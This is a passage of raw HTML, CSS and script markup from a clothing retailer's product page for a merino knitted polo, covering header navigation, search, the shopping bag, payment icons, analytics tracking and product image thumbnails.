        margin: 0 0 0 0;
        width: initial;
        top: initial;
        bottom: 10%;
        left: 2%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-2295739635 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-2295739635 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-2295739635 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-2295739635 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: initial;
            bottom: 10%;
            left: 2%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-2295739635 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-2295739635
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-left 
                    mls-text-left 
                    ls-text-left">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-1262515756--title {
        font-size: 50px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-1262515756--title {
            font-size: 50px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-1262515756--title {
            font-size: 50px;
            padding: 0;
            margin: 10px 0 15px 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-1262515756--title {
            font-size: 50px;
            padding: 0;
            margin: 10px 0 15px 0;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-1262515756">
    
        <h2 
         
        class="text-info-title-1262515756--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Gifting
        </h2>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-7023587348--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-7023587348--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-7023587348--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-7023587348--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-7023587348">
    
        <h2 
         
        class="text-info-title-7023587348--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            25% Off
        </h2>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw0be7197a/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw6d7459bb/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7cc5872e/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw5843381e/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="MarketingCategories"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: KNJ0394FRG","type":"product","category":"Long%20sleeve%20polos"}';
} else {
AdobeLaunchContext = '{"name":"product details: KNJ0394FRG","type":"product","category":"Long%20sleeve%20polos"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'KNJ0394FRG',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "KNJ0394FRG", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="4ac5cfa674c840f1145394f266" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "knitwear-jumpers"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="knitwear">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-knitwear/">Knitwear</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="knitwear-jumpers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/">Jumpers</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="5.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
